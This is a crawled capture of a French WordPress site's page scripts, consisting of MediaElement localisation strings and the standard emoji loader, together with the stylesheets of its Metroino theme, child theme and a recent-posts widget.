<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https://get.adobe.com/flashplayer/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite/gauche pour avancer d\u2019une seconde, haut/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://grainedeprana.fr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://grainedeprana.fr/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=e9c55d7ec0363bcc45a60f03697698a0" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://grainedeprana.fr/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=e9c55d7ec0363bcc45a60f03697698a0" id="wp-mediaelement-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://grainedeprana.fr/wp-includes/js/wp-emoji-release.min.js?ver=e9c55d7ec0363bcc45a60f03697698a0"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://grainedeprana.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://grainedeprana.fr/wp-content/themes/metroino_child/style.css
body_size: 2212
content:
/*
Theme Name:     Metroino CHILD
Description: thème enfant de Metroino
Theme URI:      http://theme77.com/metroino/
Template: metroino

======================================*/

@import url(../metroino/style.css);
/*@import url(../metroino/css/bootstrap.css);*/

@import 'https://fonts.googleapis.com/css?family=Days+One|Fredoka+One|Oswald|Montserrat|Shrikhand&subset=latin-ext';

/*FONT FAMILLY
Specify in CSS

Use the following CSS rules to specify these families:

    font-family: 'Montserrat', sans-serif;

    font-family: 'Fredoka One', cursive;

    font-family: 'Oswald', sans-serif;

    font-family: 'Shrikhand', cursive;

    font-family: 'Days One', sans-serif;

*/

/*********************************************
               CUSTOM STYLES GENERAUX
********************************************/
body { color: #333; }

.wrapper .metroinoblog #main-content {
    padding: 80px 0!important;
}

/* HOME FRONT PAGE */

/*Titre et description site */
.top-panel .site-title {
    font-size: 4em;
}

.top-panel .site-description {
    font-size: 2em;
}

.top-panel .site-branding {
    margin-top: 10%;
}

.tileicon .tile-title,
.tileicon .h3 {
	font-size: 1.1em;
	margin: 13% 4% 10%!important;
}

/*NosACTUALITES*/

#NosACTUALITES h3 { color: #99FFCC; }
#NosACTUALITES h4 { color: #FFFFCC; }

/****/


.metroinoblog a, 
.metroinoblog a:link, 
.metroinoblog a:active {
	color: #6CC !important;
	text-decoration: underline;
}
.metroinoblog a:hover {
	color: #69F !important;
	text-decoration: none;
}

.navbar-header a,
.navbar-header a:link,
.navbar-header a:active,
#NosACTUALITES-wrapper h4 a,
 #NosACTUALITES-wrapper h2 a{
	color: #FFF !important;
	font-weight: bold;
}

.navbar-default .navbar-nav li a, 
.navbar-default .navbar-brand {
	color: #FFFFFF !important;}

.metroinoblog h1, .metroinoblog .h1, .article-header h1.h1{ 
	color: #09F !important; 
	font-family: 'Days One', sans-serif !important;}

.metroinoblog h2, .h2{
	color: #CC6633 !important;
	font-family: 'Montserrat', sans-serif !important;
 }

/* liens dans home disciplines*/ 
.metroinohome h2 a.post-title {
	color: #FFFFFF !important;
}

 .metroinoblog h3, .h3{
	color: #F90 !important;
	font-family: 'Montserrat', sans-serif !important;
	margin: 30px 10px !important;
}

.metroinoblog h4, .h4 {
	font-weight: normal;
	text-transform: uppercase;
}

#tinymce blockquote, blockquote {
	font-size: 16px;
	color: #999;
	text-align: center;
	line-height: 1.5em;
	letter-spacing: 0.1em;
	max-width: 70%;
	font-style: normal;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	-webkit-box-shadow: #666 0px 2px 3px;
	-moz-box-shadow: #666 0px 2px 3px;
	box-shadow: #666 0px 2px 3px;
	behavior: url(/pie/PIE.htc);
	margin: 0 auto 20px !important;
	padding: 10px 20px 6px;
	font-weight: bold;
	background: #FFFFFF;
	border: 1px solid #999;
}

table, th, td { border-width: 0px; }


.texte {
	font-size: 0.8em;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	color: #333;
	text-decoration: none;
}

.article-meta .lireplus {
	background: #98DCB6;
	padding: 5px;
    border:0px;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;

}

.metroinoblog .lireplus a, .metroinoblog .lireplus a:link { color: #FFF!important; }

.article .article-meta .article-more::after {
	font-family: FontAwesome !important;
	content: '\f054';
	color: #FF0000;
	font-size: 10px;
	padding-left: 5px;
}
 
 
.clear {
	display: block;
	margin: 0px;
	padding: 0px;
	clear: both;
	height: 1px;
	width: 100%;
}


/*Entete d'article
.article-header h1.h1 {
	font-family: 'Montserrat', sans-serif !important;
}
 */
/* box front page */
.metroinohome h3.tile-title {
	font-family: 'Montserrat', sans-serif !important;
	color: #FFFFFF !important;
	text-decoration: none;
}


.metroinoblog .metroinonav {display:block; top:0px;background:#39C}


body.custom-background {background-size: cover;}


/* Problème chevauchement barre menu et contenu single et pages*************************************/

.wrapper .metroinoblog #main-content {
	margin:40px 0;
	padding-top: 50px !important;
}

.navbar.navbar-fixed-top {
	/*top:25px !important;*/
	margin-bottom: 30px !important;
}

/***********mise en page category page *************/

.article-thumb {
	float: left;
	width: 35%;
	margin-right: 10px;
}

/************mise en page disciplines ******/

.lcp_catlist {}

.discipl_thumb {
	float: left;
	margin-top: 10px;
	margin-bottom: 10px;
}

.lcp_texte {
	float: left;
	width: 50%;
	padding-left: 20px;
}

h1.lcp_post { font-size: 1.8em; }

h1.lcp_post a {
	color: #FFF;
	text-decoration: underline;
}
h1.lcp_post a:hover {
	color: #6699FF;
	text-decoration: none;
}

.lcp_excerpt { font-size: 1.1em; }

/***** Entête disciplines catégories <> de la page disciplnes ****/
.categories-list{
	float: left;
	width: 20%;
	margin-bottom: 20px;
}

.cat-disciplines {
	float: left;
	width: 80%;
	margin-bottom: 20px;
}

/* Formulaire des Commentaires */

.form-group i {
    position: absolute;
    top: 9px;
    left: 10px;
    color: #B9B9B9;
    margin-left: -25px;
}
/*mise en evidence témoignages et liens */

.metroinoblog .menutout a {
	color: #CC6633!important;
	font-size: 1.2em;
	font-weight: bold;
}

.metroinoblog .menutout a:hover {
	color: #69F !important;
}

/* page contact alignement */

.article-body .contact-left,
.metroinohome .container .contact-left {
	margin: 0px auto;
	padding: 20px;
	float: left;
	width: 50%;
}

.article-body .contact-right,
.metroinohome .container .contact-right {
	margin: 100px auto 0;
	padding: 20px;
	float: right;
	width: 50%;
	background-color: #ffffff; 
	text-align: center; 
	vertical-align: middle;
	font-size:14px;
}

/*module WP Contact Form7*/

.wpcf7-form input, .wpcf7-form button, .wpcf7-form select, .wpcf7-form textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
    width:100%;
}

.wpcf7-form input[type=submit] {width:150px;}



/*****SIDEBAR****/
.sidebar { background: transparent url(images/Ombre-cote-gauche.png) repeat-y left top; }

.col-sm-12.col-md-4.col-lg-3.sidebar {padding-left:50px;}
.sidebar .row {margin-left: -25px;}


@media (min-width: 769px) and (max-width: 1024px) {

.tileicon .tile-title,
.tileicon .h3 {
	font-size: 1em;
	margin: 15% 4% !important;
}

}

@media (min-width: 641px) and (max-width: 768px) {
	
.top-panel .site-title {
    font-size: 2.2em;
}

.top-panel .site-description {
    font-size: 1.5em;
}

.tileicon .tile-title,
.tileicon .h3 {
	font-size: 0.8em;
	margin: 15% 1% !important;
}

}

@media (min-width: 481px) and (max-width: 640px) {
	
.top-panel .site-title {
    font-size: 2em;
}

.top-panel .site-description {
    font-size: 1em;
}

.tileicon .tile-title,
.tileicon .h3 {
	font-size: 0.5em;
	margin:8% 3% 2%!important;		
}

.metroinohome .container .contact-left,
.metroinohome .container .contact-right { width:100%;}

}

@media (min-width: 321px) and (max-width:480px) {
	
.top-panel .site-title {
    font-size: 2em;
}

.top-panel .site-description {
    font-size: 1em;
}
	
.tileicon .tile-title,
.tileicon .h3 {
	font-size: 0.5em;
	margin:8% 3% 2%!important;		
}

.metroinohome .container .contact-left,
.metroinohome .container .contact-right { width:100%;}

h2.h2 {font-size:1.8em!important;}

.categories-list {display:none;}

}



--- FILE ---
content_type: text/css
request_url: https://grainedeprana.fr/wp-content/plugins/advanced-recent-posts-widget/css/advanced-recent-posts-widget.css?ver=e9c55d7ec0363bcc45a60f03697698a0
body_size: 239
content:
/*

Default CSS Styles for the advanced recent post widget plug-in

Version 3.0.0

*/

.advanced_recent_posts_widget * {

	margin:0;

	padding:0;

}

.advanced_recent_posts_widget {

	font-size: 12px;	

	line-height: 18px;

}

.advanced_recent_posts_widget .post-title{

	font-size: 12px;	

	font-weight:bold;

}

.advanced_recent_posts_widget .post-date{

	font-style:italic;

}



.advanced_recent_posts_widget img{

	float:left;

	margin-right:10px;

	margin-top:5px;

}

.advanced_recent_posts_widget ul li{

	list-style: none;

	list-style-type: none;

	margin: 3px 0;

	padding: 3px 0;

	border-bottom:1px solid #ccc;

}

.advanced_recent_posts_widget .more-link{

	display:inline;

}

.advanced_recent_posts_widget .post-entry{ 

   padding:0 0 5px 0;

   overflow:hidden;

}

--- FILE ---
content_type: text/css
request_url: https://grainedeprana.fr/wp-content/themes/metroino/style.css
body_size: 5243
content:
/*
Theme Name:     Metroino
Theme URI:      http://theme77.com/metroino/
Description:    Metroino is Metro Style Responsive WordPress Theme for Business or Portfolio website, Its Professional, Elegant and fully responsive design. See metroino at http://theme77.com/metroino-demo/
Version:        1.5.0
Author:         Theme77.com
Author URI:     http://theme77.com
License:        GNU General Public License v2 or later
License URI:    http://www.gnu.org/licenses/gpl-2.0.html
Tags:           portfolio, photography, one-column, two-columns, right-sidebar, left-sidebar, custom-colors, custom-menu, theme-options, featured-images, threaded-comments, translation-ready
Text Domain:    metroino

Metroino Wordpress Theme has been created by theme77.com, Copyright 2015 Theme77.com.
Metroino Wordpress theme is released under the terms of GNU GPL.

*/

/* ==============================================
wordpress
=============================================== */


.wp-caption {
	clear: both;
    max-width: 100%;
}

.wp-caption-text {
    margin-top: 20px;
}

.sticky {

	border: 1px solid #ccc;
	padding: 20px 35px;
	background-color: #FFFFFF;

}

.gallery-caption {
    margin: 5px 0;
}

.bypostauthor {}

.alignleft {
    float: left;
    margin-right: 15px;
}

.alignright {
    float: right;
    margin-left: 15px;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.size-auto,
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
    max-width: 100%;
    height: auto;
}

embed,
iframe,
object,
video,
img {
	height: 100%;
    max-width: 100%;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}

blockquote.alignleft,
.wp-caption.alignleft,
img.alignleft {
	margin: 0.4em 1.6em 1.6em 0;
}

blockquote.alignright,
.wp-caption.alignright,
img.alignright {
	margin: 0.4em 0 1.6em 1.6em;
}

blockquote.aligncenter,
.wp-caption.aligncenter,
img.aligncenter {
	clear: both;
	margin-top: 0.4em;
	margin-bottom: 1.6em;
}

.wp-caption.alignleft,
.wp-caption.alignright,
.wp-caption.aligncenter {
	margin-bottom: 1.2em;
}

/* ==============================================
                    Basic
=============================================== */

html,
body {
    width: 100%;
    height: 100%;
    font-size: 14px;
    background: #FFFFFF;
	font-family: 'Open Sans', sans-serif;
}

ol,
ul,
li {
    margin: 0;
    padding: 0;
    list-style: none;
}
	ul,
	ol {
		margin-left: 0;
	}

	li > ul,
	li > ol,
	blockquote > ul,
	blockquote > ol {
		margin-left: 5px;
	}

	blockquote {
		margin-left: -1em;
	}

	blockquote > blockquote {
		margin-left: 0;
	}
a,
a:hover,
a:focus {
    text-decoration: none;
}

.h1,
.h2,
.h3,
.h4 {
    color: #555555;
    font-weight: 400;
}

.h1 {
    font-size: 50px;
    text-align: center;
    margin-bottom: 30px;
	font-family: 'Quicksand',sans-serif;
}

.h2 {
    color: #ffffff;
    font-size: 34px;
    text-align: center;
}

.h3 {
    color: #ffffff;
    margin-top: 10px;
    padding-bottom: 5px;
}

.h4 {
    color: #FFFFFF;
    margin: 10px 0;
    padding-bottom: 5px;
}

.lead {
    color: #555555;
    text-align: center;
}

.hr {
    margin-top: 0;
    border-top: 1px solid #00BFFF;
}

::selection {
    text-shadow: none;
    background: #b3d4fc;
}

::-webkit-scrollbar {
    width: 5px;
    height: 5px;
}

::-webkit-scrollbar-thumb {
    background: #FFF;
    border-radius: 20px;
}

::-webkit-scrollbar-track {
    background: #a2a2a2;
}

.wrapper {
    width: 100%;
    height: 100%;
	position: absolute;
    -webkit-perspective: 1200px;
    -moz-perspective: 1200px;
    perspective: 1200px;
}

.metroinohome .container {
    padding-bottom: 20px;
}

.section {
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    position: absolute;
    visibility: hidden;
    overflow-x: hidden;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    transform-style: preserve-3d;
    background-position: center center;
    background-repeat: no-repeat;
    background-attachment: fixed;
    background-size: cover;
}

.section-title {
    color: #FFFFFF;
}

.section-wrapper {
    width: 100%;
    height: auto;
    padding-top: 70px;
    min-height: 100%;
    overflow: hidden;
    position: absolute;
}

.pt-page-current {
    visibility: visible;
    z-index: 100;
}

.metroinohome {
    width: 100%;
    height: 100%;
}

.metroinoblog {
    background-position: center center;
    background-repeat: no-repeat;
    background-attachment: fixed;
    background-size: cover;
}
/* ==============================================
                    Navbar
=============================================== */

.navbar {
    border: 0;
    background: #FFFFFF;
    background: rgba(255, 255, 255, 0.3);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

.metroinonav {
    top: -50px;
	display: none;
}
.navbar-default .navbar-nav .open .dropdown-menu>li>a {
  color: #FFF;
}
.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover, .navbar-default .navbar-nav .open .dropdown-menu>li>a:focus {
    color: #53E5FF;
}
.blognav {
    background: #707A7F !important;
}

.navbar-default .navbar-nav>.open>a,
.navbar-default .navbar-nav>.open>a:focus,
.navbar-default .navbar-nav>.open>a:hover {
    color: #FFFFFF;
    background: #707A7F;
}

.navbar-nav>li>.dropdown-menu {
    background: #707A7F;
    border-radius: 0;
}

.dropdown-menu {
    border: none;
}

.dropdown-menu>li>a:focus,
.dropdown-menu>li>a:hover {
    color: #FFFFFF;
    background-color: #707A7F;
}

.dropdown-menu>li>a {
    padding: 7px 20px;
}

.navbar .container {
    padding-bottom: 0;
}

.navbar-default .navbar-nav li a,
.navbar-default .navbar-brand {
    color: #FFFFFF;
    font-size: 16px;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}

.navbar-default .navbar-nav li a:hover,
.navbar-default .navbar-nav li a:focus,
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
    color: #0061A6;
}

.navbar-default .navbar-nav li a:hover,
.navbar-default .navbar-nav li a:focus,
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
    color: #53E5FF;
}
/* ==============================================
                    Homepage
=============================================== */

#homepage {
    z-index: 10;
}

#homepage-wrapper {
    padding-top: 0;
}

.top-panel {
    margin: 0;
}

.logo-holder {
  padding-top: 60px;
  padding-bottom: 20px;
}

.tile-list:before,
.tile-list:after {
    display: table;
    content: " ";
}

.tile-list {
    padding: 20px 0;
}

.tileicon {
  width: 24%;
  float: left;
  margin-left: 0.5%;
  margin-right: 0.5%;
  margin-bottom: 1%;
  position: relative;
  text-align: center;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  z-index: 10;
}

.tileicon a,
.tileicon a:hover {
    color: #ffffff;
}

.tileicon:before {
    content: "";
    display: block;
    padding-top: 100%;
}

.tileicon:hover {
	-webkit-box-shadow: -3px 3px 3px 1px #858585;
	-moz-box-shadow: -3px 3px 3px 1px #858585;
	-o-box-shadow: -3px 3px 3px 1px #858585;
	box-shadow: -3px 3px 3px 1px #858585;
	-webkit-transform: translate3d(6px, -6px, 0);
	-moz-transform: translate3d(6px, -6px, 0);
	-ms-transform: translate3d(6px, -6px, 0);
	-o-transform: translate3d(6px, -6px, 0);
	transform: translate3d(6px, -6px, 0);
	z-index: 100;
}

.tileicon .tilenav .fa {
    font-size: 3em;
    display: block;
    padding-top: 30%;
}

.tileicon .tilenav img {
  width: 80px;
  padding-top: 10%;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.tileicon:hover img {
	-webkit-transform: scale(1.2) rotate(360deg);
	-moz-transform: scale(1.2) rotate(360deg);
	-ms-transform: scale(1.2) rotate(360deg);
	-o-transform: scale(1.2) rotate(360deg);
	transform: scale(1.2) rotate(360deg);
}

.tileicon .tilenav {
  width: 100%;
  height: 100%;
  color: #ffffff;
  font-size: 19.2px;
  text-align: center;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  display: block;
  position: absolute;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

.tileicon .tile-title {
  font-size: 24px;
  text-align: center;
  color: #FFFFFF;
  margin-top: 15%;
  left: 0;
  right: 0;
  bottom: 0;
  top: 100%;
}

.top-panel .site-branding {
	margin-top: 150px;
}
.top-panel .site-title {
	font-size: 60px;
}
.top-panel .site-description {
	font-size: 30px;
}

/* ==============================================
                    Blog
=============================================== */

#main-content {
      padding: 150px 0;
}

.separator {
    color: #FF3A3A;
    padding: 0px 5px;
}

blockquote {
  color: #707070;
  color: rgba(51, 51, 51, 0.7);
  font-size: 18px;
  font-size: 1.8rem;
  font-style: italic;
  line-height: 1.6667;
  margin-bottom: 1.6667em;
  padding-left: 0.7778em;
}
blockquote {
  font-size: 22px;
  line-height: 1.8182;
  margin-bottom: 1.8182em;
  margin-left: -1.0909em;
  padding-left: 0.9091em;
}


dl {
	margin-bottom: 1.6em;
}

dt {
	font-weight: bold;
}

dd {
	margin-bottom: 1.6em;
}

table,
th,
td {
	border: 1px solid #eaeaea;
	border: 1px solid rgba(51, 51, 51, 0.1);
}

table {
	border-collapse: separate;
	border-spacing: 0;
	border-width: 1px 0 0 1px;
	margin: 0 0 1.6em;
	table-layout: fixed; /* Prevents HTML tables from becoming too wide */
	width: 100%;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
}

th {
	border-width: 0 1px 1px 0;
	font-weight: 700;
}

td {
	border-width: 0 1px 1px 0;
}

th, td {
	  padding: 5px 20px;
}
img {
  -ms-interpolation-mode: bicubic;
  border: 0;
  height: auto;
  max-width: 100%;
  vertical-align: middle;
}
.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 0;
}
.page-numbers {
	  display: inline-block;
	  padding: 5px 14px;
	  margin: 1px 2px;
	  color: #ffffff;
	  font-size: 14px;
	  background-color: #50b4e6;
}
.page-numbers.current {
	background-color: #63767E;
}
/* ==============================================
                    Blog Page
=============================================== */

.article {
	overflow: hidden;
    margin-bottom: 40px;
	  word-wrap: break-word;
}

.article:after {
    content: "";
    display: block;
    height: 1px;
    margin: auto;
    width: 200px;
    margin-top: 30px;
}

.article ol,
.article ul,
.article li {
	list-style: initial;
}
.article ol,
.article ul {
	padding-left: 20px;
}
.article .article-header {
    margin-bottom: 20px;
}

.article .article-meta {
	clear: both;
    margin: 30px 0;
    overflow: hidden;
    font-size: 12px;
    color: #999;
    padding: 5px 0;
    border-top: 1px solid #CACACA;
    border-bottom: 1px solid #CACACA;
}

.article .article-meta .separator {
    padding: 0px 8px;
}

.wp-blog .article .article-media {
    margin-bottom: 30px;
}

.article .article-media img {
	height: auto;
	margin: 0 auto;
	display: block;
    max-width: 100%;
	margin-bottom: 20px;
}

.article .article-body img {
	height: auto;
    max-width: 100%;
}

.article .article-body p {
    margin-bottom: 20px;
}

.article .article-meta .alignleft {
    width: 80%;
}

.article .article-meta .full-width {
    width: 100%;
}

.article .article-meta .article-more:after {
    font-family: FontAwesome !important;
    content: '\f054';
    color: #333333;
    font-size: 10px;
    padding-left: 5px;
}

.article-single {
    margin-bottom: 20px;
}

.search-error .article-header,
.search-error .article-body {
    margin-bottom: 30px;
}
/* pagination */

.pagination {
    clear: both;
    padding: 20px 0;
    position: relative;
    font-size: 11px;
    line-height: 13px;
}

.pagination span,
.pagination a {
    display: block;
    float: left;
    margin: 2px 2px 2px 0;
    padding: 6px 9px 6px 9px;
    text-decoration: none;
    width: auto;
    color: #fff;
    background: #383838;
}

.pagination a:hover {
    color: #fff;
    background: #108CFF;
}

.pagination .current {
    padding: 6px 9px 6px 9px;
    background: #229EFF;
    color: #fff;
}

.page-links {
    clear: both;
    font-size: 16px;
    font-style: italic;
    font-weight: normal;
    line-height: 2.2;
    margin: 20px 0;
    text-transform: uppercase;
}

.page-links .page-links-title {
    background: transparent;
    border: none;
    margin-right: 20px;
    padding: 0;
}
/* comments */

.commentlist {
    list-style: none;
	word-wrap: break-word;
    margin: 0;
    padding: 0;
    margin-bottom: 20px;
    border-top: 3px solid #D2D8DB;
    border-bottom: 4px solid #D2D8DB;
}

.commentlist li {
    margin: 0;
    padding: 20px 0 10px;
}

.commentlist .the-comment {
    border-bottom: 1px solid #e7e6e6;
    padding-bottom: 25px;
    margin-bottom: 25px;
}

.commentlist .the-comment .comment-text *:last-child {
    margin-bottom: 0;
}

.commentlist div.avatar {
    float: left;
    margin-right: 15px;
}

.comment-box {
    margin-left: 70px;
    position: relative;
}

.commentlist .comment-text p {
    margin: 0;
}

.commentlist .comment-author {
    font-size: 14px;
}

.commentlist .comment-author strong {
    padding-right: 5px;
}

.comment-reply-link {
    float: right;
}

.comment-text {
    padding: 10px 0;
}

.commentlist .media-body {
	padding-left: 80px;

}

.commentlist .children {
    margin-left: 30px;
    margin-top: 15px;
    padding-top: 25px;
    border-bottom: none;
    overflow: hidden;
    padding-bottom: 5px;
}

#respond .container {
    width: auto;
}

#comment-textarea textarea {
    width: 100%;
}


/**
 * 14.1 Captions
 */

.wp-caption {
	margin-bottom: 1.6em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0;
}

.wp-caption-text {
	color: #707070;
	color: rgba(51, 51, 51, 0.7);
	font-family: "Noto Sans", sans-serif;
	font-size: 12px;
	font-size: 1.2rem;
	line-height: 1.5;
	padding: 0.5em 0;
}


/**
 * 14.2 Galleries
 */

.gallery {
	margin-bottom: 1.6em;
}

.gallery-item {
	display: inline-block;
	padding: 1.79104477%;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

